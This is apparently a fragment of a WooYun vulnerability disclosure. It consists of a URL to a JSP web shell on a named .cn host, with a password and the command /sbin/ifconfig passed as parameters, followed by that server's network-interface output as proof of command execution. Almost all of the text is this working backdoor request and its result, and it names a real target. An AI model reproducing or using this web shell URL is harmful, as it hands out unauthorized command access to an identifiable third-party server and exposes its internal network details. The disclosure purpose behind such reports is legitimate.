 www.4008118228.cn/uddiexplorer/2ss.jsp?pwd=023&i=/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr CE:1E:8A:A0:EE:3C
inet addr:10.1.12.47 Bcast:10.1.12.255 Mask:255.255.255.0
inet6 addr: fe80::cc1e:8aff:fea0:ee3c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16165326 errors:0 dropped:0 overruns:0 frame:0
TX packets:3958725 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3186329013 (2.9 GiB) TX bytes:2312899266 (2.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:275212 errors:0 dropped:0 overruns:0 frame:0
TX packets:275212 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:408339417 (389.4 MiB) TX bytes:408339417 (389.4 MiB)
www.wooyun.org